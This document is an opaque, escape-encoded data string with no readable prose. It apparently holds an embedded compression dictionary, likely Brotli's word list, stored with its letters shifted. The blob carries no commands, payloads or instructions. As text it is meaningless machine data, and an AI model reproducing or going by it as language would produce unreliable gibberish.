\tji\ntC\t|J\nLU\naB\vxY\x04Kj\tAJ\x05uN\ti[\npe\x04Sk\vDg\vx]\bVb\bVV\nea\tkV\nqI\bTa\x04Sk\nAO\tpD\ntb\nts\nyi\bVg\ti_\v_W\nLk\x05Nt\tyj\tfM\x04R\x7f\tiI\bTl\vwX\tsV\vMl\nyu\tAJ\bVj\x04KO\tWV\vA}\vW\x7f\nrp\tiD\v|o\x05lv\vsI\x04BM\td~\tCU\bVb\x04eV\npC\vwT\tj`\tc}\vxs\vps\vvh\tWV\vGg\vAe\vVK\v]W\trg\vWc\x05F`\tBr\vb\\\tdZ\bQp\nqI\x04kF\nLk\vAR\bWI\bTg\tbs\tdw\n{L\n_y\tiZ\bTA\tlg\bVV\bTl\tdk\n`k\ta{\ti_\x05{A\x05wj\twN\v@@\bTe\ti_\n_D\twL\nAH\viK\vek\n[]\tp_\tyj\bTv\tUS\t[r\n{I\nps\x05Gt\vVK\npl\x04S}\vWP\t|d\x04MD\vHV\bT\x7f\x04R}\x04M`\bTV\bVH\x05lv\x04Ch\bW[\x04Ke\tR{\v^R\tab\tBZ\tVA\tB`\nd|\nhs\x04Ke\tBe\x04Oi\tR{\td\\\x05nB\bWZ\tdZ\tVJ\x05Os\t\x7fm\x04uQ\vhZ\x04Q@\x04QQ\nfI\bW[\x04B\\\x04li\nzU\nMd\x04M`\nxS\bVV\n\\}\vxD\t\x7fm\bTp\x04IS\nc|\tkV\x05i~\tV{\vhZ\t|b\bWt\n@R\voA\vnU\bWI\tea\tB`\tiD\tc}\tTz\x04BR\vQB\x05Nj\tCP\t[I\bTv\t`W\x05uN\vpg\vpg\vWc\tiT\tbs\twL\tU_\tc\\\t|h\vKa\tNr\tfL\nq|\nzu\nz\\\tNr\bUg\t|b\x04m`\bTv\nyd\nrp\bWf\tUX\x04BV\nzk\nd}\twQ\t}f\x04Ce\ved\bTW\bSB\nxU\tcn\bTb\ne\x7f\ta\\\tSG\bU|\npV\nN\\\x04Kn\vnU\tAt\tpD\v^R\vIr\x04b[\tR{\tdE\vxD\vWK\vWA\bQL\bW@\x04Su\bUd\nDM\tPc\x04CA\x04Dl\x04oQ\tHs\x05wi\x04ub\n\x7fa\bQp\x05Ob\nLP\bTl\x04Y[\vK}\tAJ\bQ\x7f\x04n^\vsA\bSM\nqM\bWZ\n^W\vz{\x04S|\tfD\bVK\bTv\bPv\x04BB\tCP\x04dF\tid\vxs\x04mx\vws\tcC\ntC\tyc\x05M`\vW\x7f\nrh\bQp\vxD\x04\\o\nsI\x04_k\nzu\x04kF\tfD\x04Xs\x04XO\tjp\bTv\x04BS\x05{B\tBr\nzQ\nbI\tc{\x04BD\x04BV\x05nO\bTF\tca\x05Jd\tfL\tPV\tI_\nlK\x04`o\twX\npa\tgu\bP}\x05{^\bWf\n{I\tBN\npa\x04Kl\vpg\tcn\tfL\vvh\x04Cq\bTl\vnU\bSq\x04Cm\twR\bUJ\npe\nyd\nYg\x04Cy\vKW\tfD\nea\x04oQ\tj_\tBv\x04nM\vID\bTa\nzA\x05pl\n]n\bTa\tR{\tfr\n_y\bUg\x05{X\x05kk\vxD\x04|I\x05xl\nfy\x04Ce\vwB\nLk\vd]\noi\n}h\tQ]\npe\bVw\x04Hk\x04OQ\nzk\tAJ\npV\bPv\ny\\\tA{\x04Oi\bSB\x04XA\veE\tjp\nq}\tiD\x05qN\v^R\t\x7fm\tiZ\tBr\bVg\noi\n\\X\tU_\nc|\vHV\bTf\tTn\x04\\N\x04\\N\nuB\x05lv\nyu\tTd\bTf\bPL\v]W\tdG\nA`\nw^\ngI\npe\tdw\nz\\\x05ia\bWZ\tcF\x04Jm\n{Z\bWO\x04_k\x04Df\x04RR\td\\\bVV\vxs\x04BN\x05ti\x04lm\tTd\t]y\vHV\tSo\v|j\x04XX\tA|\vZ^\vGu\bTW\x05M`\x04kF\vhZ\vVK\tdG\vBl\tay\nxU\x05qE\x05nO\bVw\nqI\x04CX\ne\x7f\tPl\bWO\vLm\tdL\x05uH\x04Cm\tdT\x04fn\vwB\x05ka\vnU\n@M\nyT\tHv\t\\}\x04Kh\td~\x04Yh\x05k}\neR\td\\\bWI\t|b\tHK\tiD\bTW\x05MY\npl\bQ_\twr\vAx\tHE\bTg\bSq\x05vp\vb\\\bWO\nOl\nsI\nfy\vID\t\\c\n{Z\n^~\npe\nAO\tTT\vxv\x04k_\bWO\v|j\vwB\tQy\ti@\tPl\tHa\tdZ\x05k}\x04ra\tUT\vJc\ved\np@\tQN\nd|\tkj\tHk\x04M`\noi\twr\td\\\nlq\no_\nlb\nL[\tac\x04BB\x04BH\x04Cm\npl\tIQ\bVK\vxs\n`e\viK\npa\x04Oi\tUS\bTp\tfD\nPG\x05kk\x04XA\nz\\\neg\vWh\twR\x05qN\nqS\tcn\x04lo\nxS\n^W\tBU\nt\x7f\tHE\tp\\\tfF\tfw\bVV\bW@\tak\vVK\x05ls\tVJ\bVV\veE\x04\\o\nyX\nYm\x04M`\x05lL\nd|\nzk\tA{\x05sE\twQ\x04XT\nt\x7f\tPl\t]y\vwT\x05{p\x04MD\vb\\\tQ]\x04Kj\tJn\nAH\vRb\tBU\tHK\t\\c\nfI\x05m\x7f\nqM\n@R\tSo\noi\x04BT\tHv\n_y\x04Kh\tBZ\t]i\bUJ\tV{\x04Sr\nbI\vGg\ta_\bTR\nfI\nfl\t[K\tII\x04S|\vuW\tiI\bWI\nqI\v|j\x04BV\bVg\bWZ\x04kF\vx]\bTA\tab\tfr\ti@\tJd\tJd\vps\nAO\bTa\x05xu\tiD\nzk\t|d\t|`\bW[\tlP\tdG\bVV\vw}\vqO\ti[\bQ\x7f\bTz\vVF\twN\x05ts\tdw\bTv\neS\ngi\tNr\x05yS\npe\bVV\bSq\n`m\tyj\tBZ\vWX\bSB\tc\\\nUR\t[J\tc_\x04nM\bWQ\vAx\nMd\tBr\x05ui\vxY\bSM\vWc\v|j\vxs\t}Q\tBO\bPL\bWW\tfM\nAO\tPc\veU\x04e^\bTg\nqI\tac\bPv\tcF\x04oQ\tQ\x7f\vhZ\x05ka\nz\\\tiK\tBU\n`k\tCP\x04S|\x04M`\n{I\tS{\x04_O\tBZ\x04Zi\x04Sk\tps\tp\\\nYu\n]s\nxC\bWt\nbD\tkV\vGu\x05yS\nqA\t[r\neK\x04M`\tdZ\x05lL\bUg\bTl\nbD\tUS\vb\\\tpV\ncc\x04S\\\tct\t`z\bPL\vWs\nA`\neg\bSq\x05uE\x04CR\vDg\t`W\vz{\vWc\x04Sk\x04Sk\tbW\bUg\tea\nxZ\tiI\tUX\tVJ\nqn\tS{\vRb\bTQ\npl\x05Gt\vuW\x05uj\npF\nqI\tfL\t[I\tia\x04XO\nyu\vDg\ved\tq{\x04VG\bQ\x7f\x05ka\tVj\tkV\txB\nd|\np@\tQN\tPc\tps\x04]j\tkV\toU\bTp\nzU\x05nB\vB]\ta{\bV@\n]n\x04m`\tcz\tR{\x04m`\bQa\vwT\bSM\x05MY\x05qN\tdj\x05~s\vQ}\x05MY\vMB\tBv\twR\bRg\vQ}\tql\vKC\nrm\x05xu\x04CC\vwB\vvh\tBq\x04Xq\npV\ti_\x05Ob\x05uE\nbd\nqo\v{i\nC~\tBL\veE\x05uH\bVj\x04Ey\x04Gz\vzR\v{i\tcf\n{Z\n]n\x04XA\vGu\vnU\thS\vGI\nCc\tHE\bTA\tHB\x04BH\x04Cj\nCc\bTF\tHE\nXI\tA{\bQ\x7f\tc\\\vmO\vWX\nfH\np@\x05MY\bTF\nlK\tBt\nzU\tTT\x04Km\vwT\npV\ndt\vyI\tVx\tQ\x7f\tRg\tTd\nzU\bRS\nLM\twA\x04nM\tTn\ndS\t]g\nLc\vwB\t}t\t[I\tCP\x04kX\vFm\vhZ\x05m\x7f\ti[\np@\vQ}\vW\x7f\t|d\nMO\nMd\tf_\tfD\tcJ\tHz\vRb\tio\tPy\x04Y[\nxU\tct\v@@\tww\bPv\x04BM\x04FF\ntb\x05v|\vKm\tBq\tBq\x04Kh\x04`o\nZd\x04XU\ti]\t|`\tSt\x04B\\\bQ\x7f\v_W\tTJ\nqI\t|a\tA{\vuP\x04MD\tPl\nxR\tfL\vws\tc{\td\\\bV`\neg\tHK\x05kc\nd|\bVV\ny\\\x05kc\ti]\bVG\t`V\tss\tI_\tAE\tbs\tdu\nel\tpD\vW\x7f\nqs\x05lv\bSM\x04Zi\vVK\x05ia\vQB\tQ\x7f\n{Z\bPt\vKl\nlK\nhs\ndS\bVK\x05mf\nd^\tkV\tcO\nc|\bVH\t\\]\bTv\bSq\tmI\vDg\tVJ\tcn\ny\\\bVg\bTv\nyX\bTF\t]]\bTp\noi\nhs\veU\nBf\tdj\x05Mr\n|p\t\\g\t]r\bVb\x05{D\nd[\x04XN\tfM\tO\\\x05s_\tcf\tiZ\x04XN\vWc\tqv\n`m\tU^\x05oD\nd|\vGg\tdE\vwf\x04lo\x04u}\nd|\x05oQ\t`i\x04Oi\vxD\ndZ\nCx\x04Yw\nzk\ntb\ngw\tyj\tB`\nyX\vps\ntC\vpP\vqw\bPu\bPX\tDm\npw\x05Nj\tss\taG\vxs\bPt\noL\x04Gz\tOk\ti@\ti]\x04eC\tIQ\tii\tdj\v@J\t|d\x05uh\bWZ\veU\vnU\bTa\tcC\x04g]\nzk\x04Yh\bVK\nLU\np@\ntb\ntR\tCj\vNP\ti@\bP{\n\\}\n{c\nwX\tfL\bVG\tc{\t|`\tAJ\t|C\tfD\x05ln\t|d\tbs\nqI\x05{B\vAx\np@\nzk\vRb\x05Os\vWS\x04e^\vD_\tBv\vWd\bVb\vxs\veE\bRw\n]n\n|p\vg|\tfw\x05kc\bTI\x05ka\n\\T\x04Sp\tju\vps\npe\x05u|\vGr\bVe\tCU\x04]M\x04XU\vxD\bTa\tIQ\vWq\tCU\tam\tdj\bSo\x04Sw\vnU\x04Ch\tQ]\x05s_\bPt\tfS\bTa\t\\}\n@O\x04Yc\tUZ\bTx\npe\vnU\nzU\t|}\tiD\nz\\\bSM\vxD\x04BR\nzQ\tQN\x04]M\x04Yh\nLP\vFm\vLX\x05vc\vql\x05ka\tHK\bVb\ntC\nCy\bTv\nuV\x04oQ\t`z\t[I\tB`\vRb\tyj\tsb\vWs\bTl\tkV\ved\ne\x7f\x05lL\vxN\t\x7fm\nJn\tjY\vxD\bVb\bSq\vyu\twL\vXL\bTA\tpg\tAt\tnD\x04XX\twR\npl\nhw\x05yS\nps\tcO\bW[\v|j\x04XN\tsV\tp\\\tBe\nb~\nAJ\n]e\x05k`\x05qN\tdw\tWV\tHE\vEV\x05Jz\tid\tB`\tzh\x05E]\tfD\bTg\x05qN\bTa\tja\x04Cv\bSM\nhc\bUe\x05t_\tie\x04g]\twQ\nPn\bVB\tjw\bVg\vbE\tBZ\vRH\bP{\tjp\n\\}\ta_\tcC\t|a\vD]\tBZ\ti[\tfD\vxW\no_\td\\\n_D\ntb\t\\c\tAJ\nlK\x04oQ\x04lo\vLx\vM@\bWZ\x04Kn\vpg\nTi\nIv\n|r\v@}\x05Jz\x05Lm\x05Wh\x05k}\x05ln\vxD\n]s\x04gc\vps\tBr\bTW\vBM\x05tZ\nBY\x04DW\tjf\vSW\x04C}\nqo\tdE\tmv\tIQ\bPP\bUb\x05lv\x04BC\nzQ\t[I\vgl\nig\bUs\x04BT\vbC\bSq\tsU\tiW\nJn\tSY\tHK\trg\npV\vID\v|j\x04KO\t`S\t|a`vbmglfmujbqnbgqjgavp`bqjmj`jlwjfnslslqrvf`vfmwbfpwbglsvfgfmivfdlp`lmwqbfpw/Mmmlnaqfwjfmfmsfqejonbmfqbbnjdlp`jvgbg`fmwqlbvmrvfsvfgfpgfmwqlsqjnfqsqf`jlpfd/Vmavfmlpuloufqsvmwlppfnbmbkba/Abbdlpwlmvfulpvmjglp`bqolpfrvjslmj/]lpnv`klpbodvmb`lqqfljnbdfmsbqwjqbqqjabnbq/Abklnaqffnsoflufqgbg`bnajlnv`kbpevfqlmsbpbglo/Amfbsbqf`fmvfubp`vqplpfpwbabrvjfqlojaqlp`vbmwlb``fplnjdvfoubqjlp`vbwqlwjfmfpdqvslppfq/Mmfvqlsbnfgjlpeqfmwfb`fq`bgfn/Mplefqwb`l`kfpnlgfoljwbojbofwqbpbod/Vm`lnsqb`vbofpf{jpwf`vfqslpjfmglsqfmpboofdbqujbifpgjmfqlnvq`jbslgq/Msvfpwlgjbqjlsvfaolrvjfqfnbmvfosqlsjl`qjpjp`jfqwlpfdvqlnvfqwfevfmwf`fqqbqdqbmgffef`wlsbqwfpnfgjgbsqlsjbleqf`fwjfqqbf.nbjoubqjbpelqnbpevwvqllaifwlpfdvjqqjfpdlmlqnbpnjpnlp/Vmj`l`bnjmlpjwjlpqby/_mgfajglsqvfabwlofglwfm/Abifp/Vpfpsfql`l`jmblqjdfmwjfmgb`jfmwl`/Mgjykbaobqpfq/Abobwjmbevfqybfpwjoldvfqqbfmwqbq/E{jwlo/_sfybdfmgbu/Agflfujwbqsbdjmbnfwqlpibujfqsbgqfpe/M`jo`bafyb/Mqfbppbojgbfmu/Alibs/_mbavplpajfmfpwf{wlpoofubqsvfgbmevfqwf`ln/Vm`obpfpkvnbmlwfmjglajoablvmjgbgfpw/Mpfgjwbq`qfbgl<X<W=c=k=n<R<V<\\<V<T<W<T=a=n<R<^=m<Y<Y<_<R<S=l<T=n<\\<V<Y=e<Y=o<Z<Y<v<\\<V<]<Y<[<]=g<W<R<Q<T<~=m<Y<S<R<X<A=n<R=n<R<P=k<Y<P<Q<Y=n<W<Y=n=l<\\<[<R<Q<\\<_<X<Y<P<Q<Y<x<W=c<s=l<T<Q<\\=m<Q<T=i=n<Y<P<V=n<R<_<R<X<^<R=n=n<\\<P<M<D<|<P<\\=c<K=n<R<^<\\=m<^<\\<P<Y<P=o<N<\\<V<X<^<\\<Q<\\<P=a=n<T=a=n=o<~<\\<P=n<Y=i<S=l<R=n=o=n<Q<\\<X<X<Q=c<~<R=n=n=l<T<Q<Y<U<~<\\=m<Q<T<P=m<\\<P=n<R=n=l=o<]<r<Q<T<P<T=l<Q<Y<Y<r<r<r<W<T=j=a=n<\\<r<Q<\\<Q<Y<P<X<R<P<P<R<U<X<^<Y<R<Q<R=m=o<X\fHy\fIk\fHU\fId\fHy\fIl\fHT\fIk\fHy\fHR\fHy\fIg\fHx\fH\\\fHF\fH\\\fHD\fIk\fHc\fHy\fHy\fHS\fHA\fIl\fHk\fHT\fHy\fH\\\fHH\fIg\fHU\fIg\fHj\fHF\fHU\fIl\fHC\fHU\fHC\fHR\fHH\fHy\fHI\fHRibdqbm\fHj\fHp\fHp\fIg\fHi\fH@\fHJ\fIg\fH{\fHd\fHp\fHR\fH{\fHc\fHU\fHB\fHk\fHD\fHY\fHU\fHC\fIk\fHI\fIk\fHI\fIl\fHt\fH\\\fHp\fH@\fHJ\fIl\fHy\fHd\fHp\fIl\fHY\fIk\fHD\fHd\fHD\fHc\fHU\fH\\\fHe\fHT\fHB\fIk\fHy\fHB\fHY\fIg\fH^\fIk\fHT\fH@\fHB\fHd\fHJ\fIk\fH\x7f\fH\\\fHj\fHB\fH@\fHT\fHA\fH\\\fH@\fHD\fHv\fH^\fHB\fHD\fHj\fH{\fHT\fIl\fH^\fIl4U5h5e4I5h5e5k4\\4K4N4B4]4U4C4C4K5h5e5k4\\5k4Y5d4]4V5f4]5o4K5j5d5h4K4D5f5j4U4]4Z4\\5h5o5k5j4K5f5d5i5n4K5h4U5h5f4K5j4K5h5o5j4A4F5e5n4D5h5d4A4E4K4B4]5m5n4[4U4D4C4]5o5j4I4\\4K5o5i4K4K4A4C4I5h4K5m5f5k4D4U4Z5o5f5m4D4A4G5d5i5j5d5k5d4O5j4K4@4C4K5h5k4K4_5h5i4U5j4C5h5f4_4U4D4]4Y5h5e5i5j4\\4D5k4K4O5j5k5i4G5h5o5j4F4K5h4K4A5f4G5i4Y4]4X4]4A4A5d5h5d5m5f4K4\\4K5h5o5h5i4]4E4K5j4F4K5h5m4O4D5d4B4K4Y4O5j4F4K5j5k4K5h5f4U4Z5d5d5n4C4K4D5j4B5f4]4D5j4F5h5o5i4X4K4M5d5k5f4K4D5d5n4Y4Y5d5i4K4]5n5i4O4A4C5j4A5j4U4C5i4]4O5f4K4A4E5o4F4D4C5d5j5f4@4D5i5j5k4F4A4F4@5k4E4_5j4E5f4F5i5o4]4E4V4^4E5j5m4_4D5f4F5h5h5k5h5j4K4F5h5o5n5h4D5h5i4K4U5j5k4O5d5h4X5f4M5j5d4]4O5i4K5m5f5o4D5o5h4\\4K4F4]4F4D4D4O5j5k5i4_4K5j5o4D5f4U5m5n4C4A4_5j5h5k5i4X4U4]4O5k5h4X5k4]5n4[4]4[5h4Dsqlejofpfquj`fgfebvowkjnpfoegfwbjop`lmwfmwpvsslqwpwbqwfgnfppbdfpv``fppebpkjlm?wjwof=`lvmwqzb``lvmw`qfbwfgpwlqjfpqfpvowpqvmmjmdsql`fpptqjwjmdlaif`wpujpjaoftfo`lnfbqwj`ofvmhmltmmfwtlqh`lnsbmzgzmbnj`aqltpfqsqjub`zsqlaofnPfquj`fqfpsf`wgjpsobzqfrvfpwqfpfquftfapjwfkjpwlqzeqjfmgplswjlmptlqhjmdufqpjlmnjoojlm`kbmmfotjmglt-bggqfppujpjwfgtfbwkfq`lqqf`wsqlgv`wfgjqf`welqtbqgzlv#`bmqfnlufgpvaif`w`lmwqlobq`kjuf`vqqfmwqfbgjmdojaqbqzojnjwfgnbmbdfqevqwkfqpvnnbqznb`kjmfnjmvwfpsqjubwf`lmwf{wsqldqbnpl`jfwzmvnafqptqjwwfmfmbaofgwqjddfqplvq`fpolbgjmdfofnfmwsbqwmfqejmboozsfqef`wnfbmjmdpzpwfnphffsjmd`vowvqf%rvlw8/ilvqmbosqlif`wpvqeb`fp%rvlw8f{sjqfpqfujftpabobm`fFmdojpk@lmwfmwwkqlvdkSofbpf#lsjmjlm`lmwb`wbufqbdfsqjnbqzujoobdfPsbmjpkdboofqzgf`ojmfnffwjmdnjppjlmslsvobqrvbojwznfbpvqfdfmfqbopsf`jfppfppjlmpf`wjlmtqjwfqp`lvmwfqjmjwjboqfslqwpejdvqfpnfnafqpklogjmdgjpsvwffbqojfqf{sqfppgjdjwbosj`wvqfBmlwkfqnbqqjfgwqbeej`ofbgjmd`kbmdfg`fmwqbouj`wlqzjnbdfp,qfbplmppwvgjfpefbwvqfojpwjmdnvpw#afp`kllopUfqpjlmvpvboozfsjplgfsobzjmddqltjmdlaujlvplufqobzsqfpfmwb`wjlmp?,vo=\x0e\ttqbssfqboqfbgz`fqwbjmqfbojwzpwlqbdfbmlwkfqgfphwlsleefqfgsbwwfqmvmvpvboGjdjwbo`bsjwboTfapjwfebjovqf`lmmf`wqfgv`fgBmgqljggf`bgfpqfdvobq#%bns8#bmjnbopqfofbpfBvwlnbwdfwwjmdnfwklgpmlwkjmdSlsvobq`bswjlmofwwfqp`bswvqfp`jfm`foj`fmpf`kbmdfpFmdobmg>2%bns8Kjpwlqz#>#mft#@fmwqbovsgbwfgPsf`jboMfwtlqhqfrvjqf`lnnfmwtbqmjmd@loofdfwlloabqqfnbjmpaf`bvpffof`wfgGfvwp`kejmbm`ftlqhfqprvj`hozafwtffmf{b`wozpfwwjmdgjpfbpfPl`jfwztfbslmpf{kjajw%ow8"..@lmwqlo`obppfp`lufqfglvwojmfbwwb`hpgfuj`fp+tjmgltsvqslpfwjwof>!Nlajof#hjoojmdpkltjmdJwbojbmgqlssfgkfbujozfeef`wp.2$^*8\t`lmejqn@vqqfmwbgubm`fpkbqjmdlsfmjmdgqbtjmdajoojlmlqgfqfgDfqnbmzqfobwfg?,elqn=jm`ovgftkfwkfqgfejmfgP`jfm`f`bwboldBqwj`ofavwwlmpobqdfpwvmjelqnilvqmfzpjgfabq@kj`bdlklojgbzDfmfqbosbppbdf/%rvlw8bmjnbwfeffojmdbqqjufgsbppjmdmbwvqboqlvdkoz-\t\tWkf#avw#mlwgfmpjwzAqjwbjm@kjmfpfob`h#lewqjavwfJqfobmg!#gbwb.eb`wlqpqf`fjufwkbw#jpOjaqbqzkvpabmgjm#eb`wbeebjqp@kbqofpqbgj`boaqlvdkwejmgjmdobmgjmd9obmd>!qfwvqm#ofbgfqpsobmmfgsqfnjvnsb`hbdfBnfqj`bFgjwjlm^%rvlw8Nfppbdfmffg#wlubovf>!`lnsof{ollhjmdpwbwjlmafojfufpnboofq.nlajofqf`lqgptbmw#wlhjmg#leEjqfel{zlv#bqfpjnjobqpwvgjfgnb{jnvnkfbgjmdqbsjgoz`ojnbwfhjmdglnfnfqdfgbnlvmwpelvmgfgsjlmffqelqnvobgzmbpwzklt#wl#Pvsslqwqfufmvff`lmlnzQfpvowpaqlwkfqplogjfqobqdfoz`boojmd-%rvlw8B``lvmwFgtbqg#pfdnfmwQlafqw#feelqwpSb`jej`ofbqmfgvs#tjwkkfjdkw9tf#kbufBmdfofpmbwjlmp\\pfbq`kbssojfgb`rvjqfnbppjufdqbmwfg9#ebopfwqfbwfgajddfpwafmfejwgqjujmdPwvgjfpnjmjnvnsfqkbspnlqmjmdpfoojmdjp#vpfgqfufqpfubqjbmw#qlof>!njppjmdb`kjfufsqlnlwfpwvgfmwplnflmff{wqfnfqfpwlqfalwwln9fuloufgboo#wkfpjwfnbsfmdojpktbz#wl##Bvdvpwpznalop@lnsbmznbwwfqpnvpj`bobdbjmpwpfqujmd~*+*8\x0e\tsbznfmwwqlvaof`lm`fsw`lnsbqfsbqfmwpsobzfqpqfdjlmpnlmjwlq#$$Wkf#tjmmjmdf{solqfbgbswfgDboofqzsqlgv`fbajojwzfmkbm`f`bqffqp*-#Wkf#`loof`wPfbq`k#bm`jfmwf{jpwfgellwfq#kbmgofqsqjmwfg`lmplofFbpwfqmf{slqwptjmgltp@kbmmfojoofdbomfvwqbopvddfpw\\kfbgfqpjdmjmd-kwno!=pfwwofgtfpwfqm`bvpjmd.tfahjw`objnfgIvpwj`f`kbswfquj`wjnpWklnbp#nlyjoobsqlnjpfsbqwjfpfgjwjlmlvwpjgf9ebopf/kvmgqfgLoznsj`\\avwwlmbvwklqpqfb`kfg`kqlmj`gfnbmgppf`lmgpsqlwf`wbglswfgsqfsbqfmfjwkfqdqfbwozdqfbwfqlufqboojnsqluf`lnnbmgpsf`jbopfbq`k-tlqpkjsevmgjmdwklvdkwkjdkfpwjmpwfbgvwjojwzrvbqwfq@vowvqfwfpwjmd`ofbqozf{slpfgAqltpfqojafqbo~#`bw`kSqlif`wf{bnsofkjgf+*8EolqjgbbmptfqpbooltfgFnsfqlqgfefmpfpfqjlvpeqffglnPfufqbo.avwwlmEvqwkfqlvw#le#">#mvoowqbjmfgGfmnbqhuljg+3*,boo-ipsqfufmwQfrvfpwPwfskfm\t\tTkfm#lapfquf?,k1=\x0e\tNlgfqm#sqlujgf!#bow>!alqgfqp-\t\tElq#\t\tNbmz#bqwjpwpsltfqfgsfqelqnej`wjlmwzsf#lenfgj`bowj`hfwplsslpfg@lvm`jotjwmfppivpwj`fDflqdf#Afodjvn---?,b=wtjwwfqmlwbaoztbjwjmdtbqebqf#Lwkfq#qbmhjmdskqbpfpnfmwjlmpvqujufp`klobq?,s=\x0e\t#@lvmwqzjdmlqfgolpp#leivpw#bpDflqdjbpwqbmdf?kfbg=?pwlssfg2$^*8\x0e\tjpobmgpmlwbaofalqgfq9ojpw#le`bqqjfg233/333?,k0=\t#pfufqboaf`lnfppfof`w#tfggjmd33-kwnonlmbq`klee#wkfwfb`kfqkjdkoz#ajloldzojef#lelq#fufmqjpf#le%qbrvl8sovplmfkvmwjmd+wklvdkGlvdobpiljmjmd`jq`ofpElq#wkfBm`jfmwUjfwmbnufkj`ofpv`k#bp`qzpwboubovf#>Tjmgltpfmilzfgb#pnboobppvnfg?b#jg>!elqfjdm#Boo#qjklt#wkfGjpsobzqfwjqfgkltfufqkjggfm8abwwofppffhjmd`bajmfwtbp#mlwollh#bw`lmgv`wdfw#wkfIbmvbqzkbssfmpwvqmjmdb9klufqLmojmf#Eqfm`k#ob`hjmdwzsj`bof{wqb`wfmfnjfpfufm#jedfmfqbwgf`jgfgbqf#mlw,pfbq`kafojfep.jnbdf9ol`bwfgpwbwj`-oldjm!=`lmufqwujlofmwfmwfqfgejqpw!=`jq`vjwEjmobmg`kfnjpwpkf#tbp23s{8!=bp#pv`kgjujgfg?,psbm=tjoo#afojmf#leb#dqfbwnzpwfqz,jmgf{-eboojmdgvf#wl#qbjotbz`loofdfnlmpwfqgfp`fmwjw#tjwkmv`ofbqIftjpk#sqlwfpwAqjwjpkeoltfqpsqfgj`wqfelqnpavwwlm#tkl#tbpof`wvqfjmpwbmwpvj`jgfdfmfqj`sfqjlgpnbqhfwpPl`jbo#ejpkjmd`lnajmfdqbskj`tjmmfqp?aq#,=?az#wkf#MbwvqboSqjub`z`llhjfplvw`lnfqfploufPtfgjpkaqjfeozSfqpjbmpl#nv`k@fmwvqzgfsj`wp`lovnmpklvpjmdp`qjswpmf{w#wlafbqjmdnbssjmdqfujpfgiRvfqz+.tjgwk9wjwof!=wllowjsPf`wjlmgfpjdmpWvqhjpkzlvmdfq-nbw`k+~*+*8\t\tavqmjmdlsfqbwfgfdqffpplvq`f>Qj`kbqg`olpfozsobpwj`fmwqjfp?,wq=\x0e\t`lolq9 vo#jg>!slppfppqloojmdskzpj`pebjojmdf{f`vwf`lmwfpwojmh#wlGfebvow?aq#,=\t9#wqvf/`kbqwfqwlvqjpn`obppj`sql`ffgf{sobjm?,k2=\x0e\tlmojmf-<{no#ufkfosjmdgjbnlmgvpf#wkfbjqojmffmg#..=*-bwwq+qfbgfqpklpwjmd eeeeeeqfbojyfUjm`fmwpjdmbop#pq`>!,Sqlgv`wgfpsjwfgjufqpfwfoojmdSvaoj`#kfog#jmIlpfsk#wkfbwqfbeef`wp?pwzof=b#obqdfglfpm$wobwfq/#Fofnfmwebuj`lm`qfbwlqKvmdbqzBjqslqwpff#wkfpl#wkbwNj`kbfoPzpwfnpSqldqbnp/#bmg##tjgwk>f%rvlw8wqbgjmdofew!=\tsfqplmpDlogfm#Beebjqpdqbnnbqelqnjmdgfpwqlzjgfb#le`bpf#lelogfpw#wkjp#jp-pq`#>#`bqwllmqfdjpwq@lnnlmpNvpojnpTkbw#jpjm#nbmznbqhjmdqfufbopJmgffg/frvbooz,pklt\\blvwgllqfp`bsf+Bvpwqjbdfmfwj`pzpwfn/Jm#wkf#pjwwjmdKf#boplJpobmgpB`bgfnz\t\n\n?"..Gbmjfo#ajmgjmdaol`h!=jnslpfgvwjojyfBaqbkbn+f{`fswxtjgwk9svwwjmd*-kwno+\x7f\x7f#X^8\tGBWBX#)hjw`kfmnlvmwfgb`wvbo#gjbof`wnbjmoz#\\aobmh$jmpwboof{sfqwpje+wzsfJw#bopl%`lsz8#!=Wfqnpalqm#jmLswjlmpfbpwfqmwbohjmd`lm`fqmdbjmfg#lmdljmdivpwjez`qjwj`peb`wlqzjwp#ltmbppbvowjmujwfgobpwjmdkjp#ltmkqfe>!,!#qfo>!gfufols`lm`fqwgjbdqbngloobqp`ovpwfqsks<jg>bo`lklo*8~*+*8vpjmd#b=?psbm=ufppfopqfujuboBggqfppbnbwfvqbmgqljgboofdfgjoomfpptbohjmd`fmwfqprvbojeznbw`kfpvmjejfgf{wjm`wGfefmpfgjfg#jm\t\n?"..#`vpwlnpojmhjmdOjwwof#Allh#lefufmjmdnjm-ip<bqf#wkfhlmwbhwwlgbz$p-kwno!#wbqdfw>tfbqjmdBoo#Qjd8\t~*+*8qbjpjmd#Bopl/#`qv`jbobalvw!=gf`obqf..=\t?p`ejqfel{bp#nv`kbssojfpjmgf{/#p/#avw#wzsf#>#\t\x0e\t?"..wltbqgpQf`lqgpSqjubwfElqfjdmSqfnjfq`klj`fpUjqwvboqfwvqmp@lnnfmwSltfqfgjmojmf8slufqwz`kbnafqOjujmd#ulovnfpBmwklmzoldjm!#QfobwfgF`lmlnzqfb`kfp`vwwjmddqbujwzojef#jm@kbswfq.pkbgltMlwbaof?,wg=\x0e\t#qfwvqmpwbgjvntjgdfwpubqzjmdwqbufopkfog#aztkl#bqftlqh#jmeb`vowzbmdvobqtkl#kbgbjqslqwwltm#le\t\tPlnf#$`oj`h$`kbqdfphfztlqgjw#tjoo`jwz#le+wkjp*8Bmgqft#vmjrvf#`kf`hfglq#nlqf033s{8#qfwvqm8qpjlm>!sovdjmptjwkjm#kfqpfoePwbwjlmEfgfqboufmwvqfsvaojpkpfmw#wlwfmpjlmb`wqfpp`lnf#wlejmdfqpGvhf#lesflsof/f{soljwtkbw#jpkbqnlmzb#nbilq!9!kwwsjm#kjp#nfmv!=\tnlmwkozleej`fq`lvm`jodbjmjmdfufm#jmPvnnbqzgbwf#leolzbowzejwmfppbmg#tbpfnsfqlqpvsqfnfPf`lmg#kfbqjmdQvppjbmolmdfpwBoafqwbobwfqbopfw#le#pnboo!=-bssfmggl#tjwkefgfqboabmh#leafmfbwkGfpsjwf@bsjwbodqlvmgp*/#bmg#sfq`fmwjw#eqln`olpjmd`lmwbjmJmpwfbgejewffmbp#tfoo-zbkll-qfpslmgejdkwfqlap`vqfqfeof`wlqdbmj`>#Nbwk-fgjwjmdlmojmf#sbggjmdb#tkloflmfqqlqzfbq#lefmg#le#abqqjfqtkfm#jwkfbgfq#klnf#leqfpvnfgqfmbnfgpwqlmd=kfbwjmdqfwbjmp`olvgeqtbz#le#Nbq`k#2hmltjmdjm#sbqwAfwtffmofpplmp`olpfpwujqwvboojmhp!=`qlppfgFMG#..=ebnlvp#btbqgfgOj`fmpfKfbowk#ebjqoz#tfbowkznjmjnboBeqj`bm`lnsfwfobafo!=pjmdjmdebqnfqpAqbpjo*gjp`vppqf